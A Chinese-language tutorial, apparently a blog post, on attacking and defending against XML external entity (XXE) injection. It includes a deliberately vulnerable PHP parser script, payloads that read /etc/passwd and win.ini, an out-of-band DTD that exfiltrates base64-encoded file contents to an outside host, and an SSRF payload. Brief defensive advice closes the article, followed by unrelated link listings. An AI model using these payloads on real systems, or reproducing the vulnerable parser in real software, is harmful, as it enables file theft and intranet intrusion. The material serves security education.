2.XML实体注入漏洞攻与防

XML实体注入基础

当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。

简单了解XML以后,我们知道要在XML中使用特殊字符,需要使用实体字符,也可以将一些可能多次会用到的短语(比如公司名称)设置为实体,然后就可以在内容中使用。

如下就声明了一个名为 name 值为 bmjoker的实体。

<!DOCTYPE UserData [ <!ENTITY name "bmjoker" > ]>

要在XML中使用实体,使用&name;即可。

为了演示漏洞,我们写一个简单的PHP脚本,如下:

<?php

$xml = file_get_contents("php://input");

$data = simplexml_load_string($xml); foreach ($data as $key => $value){

echo "您的" . translate($key) . "是" . $value . "<br>";

} function translate($str){

switch ($str){

case "name":

return "名字";

case "wechat":

return "微信";

case "public_wechat":

return "微信公众号";

case "website":

return "网站";

}

}

假设这里我们希望用户输入的是:

<?xml version="1.0" encoding="utf-8" ?>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>http://www.cnblogs.com/bmjoker/</website>

</user>



然后就可以返回如下页面:

XML实体注入漏洞的几种姿势

方法1:

<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///etc/passwd"> ]>

方法2:

<!DOCTYPE a [ <!ENTITY % d SYSTEM "http://www.xxxx.com/attack.dtd"> %d; ]>

其中attack.dtd的内容为:

<!ENTITY b SYSTEM "file:///etc/passwd">

方法3:

<!DOCTYPE a SYSTEM "http://www.xxxxxx.com/attack.dtd">

其中attack.dtd内容同上不变。

利用xml实体注入我们可以读取本地任意文件。

读取任意文件的思路大概就是引入一个实体,实体内容为本地文件。

使用我们如上说的任意一种方法即可实现,我这里使用第一个(因为最方便)。

构造payload如下:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///c:/windows/win.ini"> ]>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>&b;</website>

</user>



提交后查看返回信息:

可以看到成功读取了c盘下的win.ini文件。

如果我们实战中所在的场景下XML并没有回显,我们也可以使用另外一种方法读取文件。

<!DOCTYPE a [

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">

<!ENTITY % dtd SYSTEM "

http://www.hackersb.cn/attack.dtd"> %dtd; %mydata; ]>

其中attack.dtd的内容为:

<!ENTITY % all

"<!ENTITY % mydata SYSTEM "http://www.hackersb.cn/?%file">"



>发送payload以后就可以在http://www.hackersb.cn/的访问日志中看到请求且带上了/etc/passwd文件base64加密以后的内容:

我们既然可以使用file协议读取本地文件,当然也可以使用http协议访问来造成SSRF攻击,甚至可以使用gopher协议。

具体能使用的协议主要取决于PHP,PHP默认支持file、http、ftp、php、compress、data、glob、phar、gopher协议。

如果PHP支持except模块,我们还可以利用except模块来执行系统命令。

简单的SSRF攻击实例如下:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE a [ <!ENTITY b SYSTEM "http://127.0.0.1:1234/"> ]>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>&b;</website>

</user>

然后就可以监听到访问了。

SSRF攻击可以成功的话,我们自然可以进而攻击企业内网的系统。

其他更多的危害各位可以参考OWASP出的文档:

https://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf

防御XML实体注入漏洞

- 禁用XML使用外部实体

- 尽量不要让用户直接提交XML代码,如果一定要,请做好过滤。

2.XML实体注入漏洞攻与防的更多相关文章

- XML实体注入漏洞

XML实体注入漏洞 测试代码1: 新建xmlget.php,复制下面代码 <?php $xml=$_GET['xml']; $data = simplexml_load_string($xml) ...

- 3. XML实体注入漏洞的利用与学习

XML实体注入漏洞的利用与学习 前言 XXE Injection即XML External Entity Injection,也就是XML外部实体注入攻击.漏洞是在对非安全的外部实体数据进行处理时引发 ...

- 企业安全01-Apache solr XML实体注入漏洞CVE-2017-12629

Apache solr XML 实体注入漏洞CVE-2017-12629 一.简介 Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apac ...

- Fortify漏洞之XML External Entity Injection(XML实体注入)

继续对Fortify的漏洞进行总结,本篇主要针对 XML External Entity Injection(XML实体注入) 的漏洞进行总结,如下: 1.1.产生原因: XML External ...

- Pikachu-XXE(xml外部实体注入漏洞)

XXE -"xml external entity injection"既"xml外部实体注入漏洞".概括一下就是"攻击者通过向服务器注入指定的xml ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- 小试XML实体注入攻击

基础知识 XML(Extensible Markup Language)被设计用来传输和存储数据.关于它的语法,本文不准备写太多,只简单介绍一下. XML基本知识 1 2 3 4 5 <?xml ...

- XXE--XML外部实体注入漏洞

XXE漏洞原理 XXE漏洞全称XML External Entity Injection 即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部 ...

- XXE外部实体注入漏洞

XML被设计为传输和存储数据,XML文档结构包括XML声明.DTD文档类型定义(可选).文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具.XXE漏洞全称XML E ...

随机推荐

- RabbitMQ之Exchange Topics模式

说明:此模式实在路由key模式的基础上,使用了通配符来管理消费者接收消息.生产者P发送消息到交换机X,type=topic,交换机根据绑定队列的routing key的值进行通配符匹配: 符号#:匹配 ...

- cdoj 1256 昊昊爱运动 预处理

昊昊爱运动 Time Limit: 3000/1000MS (Java/Others) Memory Limit: 65535/65535KB (Java/Others) 昊昊喜欢运动 他NN ...

- 自定义响应结构 AjaxResult()

package com.dsj.gdbd.utils.ajax; import com.fasterxml.jackson.databind.JsonNode; import com.fasterxm ...

- 与STL文件相关的各类学习地址

几个网址: 1.STL :https://en.wikipedia.org/wiki/STL_(file_format)#ASCII_STL 2.一个博客的文章地址: 三维图形数据格式 STL的 读取 ...

- 趣味Shell

Richard M. Stallman大神是谁就不用说了,一时来了兴趣,想看看Linux系统下有多少程序有这位大神参与编写的. 先把所有命令导出到文件中,遍历所有命令,用man手册查一下并过滤Stal ...

- 如何使 vlc 支持 fdk-aac 编码(windows平台

可能是由于fdk-aac开源协议的原因,VLC默认是不支持fdk-aac编码的,fdk-aac 是非常优秀的AAC编码库,并且支持AAC-LD AAC-ELD, 对于要求低延迟的场景下很有用. 可以通 ...

- RTP Payload Format for Opus Speech and Audio Codec

[Docs] [txt|pdf] [Tracker] [WG] [Email] [Diff1] [Diff2] [Nits] Versions: (draft-spittka-payload-rtp- ...

- Agc019_D Shift and Flip

传送门 题目大意 给定两个长为$n$的$01$串$A,B$,每次操作有三种 将$A$整体向左移动,并将$A_1$放在原来$A_n$的位置上. 将$A$整体向有移动,并将$A_n$放在原来$A_1$的位 ...

- ACM学习历程—HDU5490 Simple Matrix (数学 && 逆元 && 快速幂) (2015合肥网赛07)

Problem Description As we know, sequence in the form of an=a1+(n−1)d is called arithmetic progressio ...

- 【算法总结】Manacher's Algorithm

Manacher's Algorithm针对的是最长回文子串问题.对于此问题,最直接的方法是遍历每一个元素,遍历过程中以每一个字符为中心向两边扩展以寻找此字符为中心的最长回文子串.复杂度O(n2).M ...